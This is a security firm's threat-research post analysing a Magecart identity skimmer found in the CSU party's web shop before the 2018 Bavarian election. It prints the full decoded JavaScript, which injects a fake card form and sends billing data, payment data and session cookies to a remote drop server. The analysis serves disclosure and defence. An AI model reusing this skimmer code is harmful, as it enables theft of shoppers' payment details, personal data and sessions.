German political party store hacked before election

by Sansec Forensics Team
Published in Threat Research − October 15, 2018


The store of German political party CSU (www.csu-shop.de) contains an identity skimmer that was planted on or before Oct 5th, right before the Bavarian election on Oct 14th. Personal identifyable information of customers gets sent to a remote server during the checkout process.
Because the CSU shop uses an off-site payment provider (Amazon & Paypal), no credit cards are stolen. However, session cookies and other private data are actively intercepted. The attackers likely used an unpatched flaw in the store software, or used brute force to guess a staff password. A quick MageReport scan yields:


The German coalition party is not the only one affected. I have been monitoring global stores for some time and counted the 40,000th compromised shop last week. The modus operandi is commonly known as "Magecart" and has hit high profile targets such as British Airways, Ticketmaster and ABS-CBN.
Just flagged the 40,000th store that got Magecart'ed, since I started counting 3 years ago. That's unique stores (domain names).
— Willem de Groot (@gwillem) October 11, 2018
Here is the proof that the identity stealer is active and working.

The obfuscated malware is found at the bottom of https://www.csu-shop.de/js/infortis/jquery/jquery-1.7.2.min.js. This file was last modified on Fri, 05 Oct 2018 14:45:47 GMT, suggesting the malware is in place since at least 9 days. It fetches a dynamic payload drop server from records.nstatistics.com/records.php?standart, at the moment it will return b0b127c6.ngrok.io/checkpayment.php but the malware authors anticipate that they will have to change this, as Ngrok (free proxy for developers) will likely shut them down soon. The decoded malware reads:
var form = `<style>#checkout-payment-method-load dt.ppp input {display:block;}</style><li><label for=\"payment:cc_number\"><em>*</em>Credit Card Number</label><div class=\"input-box\"><input type=\"text\" id=\"payment:cc_number\" name=\"payment[cc_number]\" title=\"Credit Card Number\" class=\"input-text validate-cc-number\" value=\"\" autocomplete=\"off\"></div></li><li><label for=\"billing:expiration_date\"><em>*</em>Expiration Date</label><div class=\"input-box\"><div class=\"v-fix\"><select id=\"payment:cc_exp_month\" name=\"payment[cc_exp_month]\" class=\"month validate-cc-exp\" autocomplete=\"off\"><option value=\"\" selected=\"selected\">Month</option><option value=\"1\">01</option><option value=\"2\">02</option><option value=\"3\">03</option><option value=\"4\">04</option><option value=\"5\">05</option><option value=\"6\">06</option><option value=\"7\">07</option><option value=\"8\">08</option><option value=\"9\">09</option><option value=\"10\">10</option><option value=\"11\">11</option><option value=\"12\">12</option></select></div><div class=\"v-fix\"><select id=\"payment:cc_exp_year\" name=\"payment[cc_exp_year]\" class=\"year\" autocomplete=\"off\"><option value=\"\" selected=\"selected\">Year</option><option value=\"2018\">2018</option><option value=\"2019\">2019</option><option value=\"2020\">2020</option><option value=\"2021\">2021</option><option value=\"2022\">2022</option><option value=\"2023\">2023</option><option value=\"2024\">2024</option><option value=\"2025\">2025</option><option value=\"2026\">2026</option><option value=\"2027\">2027</option><option value=\"2028\">2028</option><option value=\"2029\">2029</option></select></div></div></li><li><label for=\"payment:cc_cid\"><em>*</em>Card Verification Number</label><div class=\"input-box\"><div class=\"v-fix\"><input type=\"text\" title=\"Card Verification Number\" class=\"input-text cvv validate-cc-cvn\" id=\"cc_cidcvv\" name=\"payment[cc_cid]\" value=\"\" autocomplete=\"off\"></div></div></li>`;
var statusrr = 0;
function PayN(text) {
jQuery.get("//records.nstatistics.com/records.php?standart", function(record) {
if (text == 1) {
jQuery("*[name^=\"billing\"]").each(function() {
if (billing[this.name] == "" || billing[this.name] == "undefined" || typeof billing[this.name] === "undefined") billing[this.name] = this.value
});
jQuery.ajax({
url: atob(record),
type: "POST",
data: "billing=" + encodeURIComponent(btoa(JSON.stringify(billing))) + "&target=" + location.host + "&valid=" + encodeURIComponent(document.cookie)
})
}
if (text == 2) {
jQuery("*[name^=\"payment\"]").each(function() {
payment[this.name] = this.value
});
jQuery.ajax({
url: atob(record),
type: "POST",
data: "payment=" + encodeURIComponent(btoa(JSON.stringify(payment))) + "&target=" + location.host + "&valid=" + encodeURIComponent(document.cookie)
});
statusrr = 1;
jQuery("#checkout-payment-method-load .iways_paypalplus_payment:first").html(" ");
jQuery("#checkout-payment-method-load .iways_paypalplus_payment:eq(1)").attr("style", "opacity:1; ");
jQuery("#checkout-payment-method-load .iways_paypalplus_payment:first").attr("style", "display:none; ")
}
})
}
jQuery(document).ready(function() {
if (!(document.cookie.indexOf("userpayid") + 1)) {
var rand = function() {
return Math.random().toString(36).substr(2)
};
document.cookie = "userpayid=" + rand()
}
jQuery("*[onclick^=\"billing.save()\"]").attr("onclick", "PayN(1); billing.save(); ");
jQuery("*[onclick^=\"payment.save()\"]").attr("onclick", "PayN(2); payment.save(); ");
jQuery("*[onclick^=\"payment.save()\"]").removeAttr("disabled");
jQuery("#checkout-payment-method-load .iways_paypalplus_payment:first").html(form);
jQuery("#checkout-payment-method-load .iways_paypalplus_payment:eq(1)").attr("style", "opacity:0; ");
jQuery("#checkout-payment-method-load .iways_paypalplus_payment:first").attr("style", "display:block; ");
jQuery("input").removeAttr("disabled");
jQuery("select").removeAttr("disabled");
jQuery("button").removeAttr("disabled")
});
jQuery("html").click(function() {
jQuery("input").removeAttr("disabled");
jQuery("select").removeAttr("disabled");
jQuery("button").removeAttr("disabled");
if (!jQuery('*').is('#cc_cidcvv') && statusrr == 0) {
jQuery("#checkout-payment-method-load .iways_paypalplus_payment:first").html(form);
jQuery("#checkout-payment-method-load .iways_paypalplus_payment:eq(1)").attr("style", "opacity:0; ");
jQuery("#checkout-payment-method-load .iways_paypalplus_payment:first").attr("style", "display:block; ");
jQuery("*[onclick^=\"payment.save()\"]").removeAttr("disabled")
}
if (statusrr == 1) {
jQuery("#checkout-payment-method-load .iways_paypalplus_payment:first").html(" ");
jQuery("#checkout-payment-method-load .iways_paypalplus_payment:eq(1)").attr("style", "opacity:1; ");
jQuery("#checkout-payment-method-load .iways_paypalplus_payment:first").attr("style", "display:none; ")
}
});
Read more
Protect your store now!
Block all known Magento attacks, while you schedule the latest critical patch until a convenient moment. No more downtime and instability from rushed patching.
Get Sansec ShieldScan your store now
for malware & vulnerabilities
eComscan is the most thorough security scanner for Magento, Adobe Commerce, Shopware, WooCommerce and many more.
Learn more
